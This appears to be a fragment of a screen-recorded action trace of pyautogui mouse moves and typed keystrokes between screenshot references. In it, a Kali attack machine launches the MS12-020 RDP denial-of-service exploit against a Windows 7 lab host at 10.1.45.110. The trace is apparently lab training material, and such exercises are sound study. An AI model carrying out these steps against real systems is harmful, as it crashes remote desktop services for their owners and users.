
pyautogui.write('45.110')

pyautogui.moveTo(72, 149)

pyautogui.moveTo(558, 443)
pyautogui.write('explo')

# Run exploit to send the MS12-020 DoS packets to 10.1.45.110 and check RDP status
pyautogui.write('it')

pyautogui.moveTo(304, 182)

pyautogui.moveTo(334, 9)

# Return to the Kali attack machine's session after the Windows 7 target shows a connection error
pyautogui.click(335, 9)

pyautogui.moveTo(82, 118)
